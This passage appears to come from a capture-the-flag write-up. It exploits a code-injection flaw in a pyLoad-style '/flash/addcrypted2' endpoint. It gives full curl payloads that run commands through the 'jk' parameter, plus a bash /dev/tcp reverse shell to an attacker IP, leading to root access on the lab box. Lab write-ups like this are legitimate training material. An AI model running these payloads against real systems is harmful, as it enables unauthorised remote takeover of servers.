
Upon searching for the exploit, I found this good resource which explains the vulnerability and exploit very well.
Copy the payload. Here the content of the jk parameter is the command that we want to execute in the server.
1
2
3
4
curl -i -s -k -X $'POST' \
-H $'Host: 127.0.0.1:8000' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 184' \

--data-binary $'package=xxx&crypted=AAAA&jk=%70%79%69%6d%70%6f%72%74%20%6f%73%3b%6f%73%2e%73%79%73%74%65%6d%28%22%74%6f%75%63%68%20%2f%74%6d%70%2f%70%77%6e%64%22%29;f=function%20f2(){};&passwords=aaaa' \
$'http://127.0.0.1:8000/flash/addcrypted2'
On decoding, I found the payload simply creates a text file inside /tmp/ directory.
What we need is reverse shell, so let’s create a bash file inside the box which performs reverse connection to our attacker machine.
1
bash -i >& /dev/tcp/10.10.14.100/9001 0>&1
Modify the value in jk paramter and execute the above mentioned bash file.
1
2
3

curl -i -s -k -X $'POST' \

--data-binary $'jk=pyimport%20os;os.system(\"bash%20/tmp/reverse.sh\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://127.0.0.1:8000/flash/addcrypted2'
The command within the ‘jk’ parameter mentioned above is just the URL encoded data of the payload, responsible for executing the ‘reverse.sh’ file located in the ‘/tmp/’ directory.
Setup a netcat listener into your machine and execute the above payload in the box.

We can have the reverse shell as a root user.
Happy Hacking !!!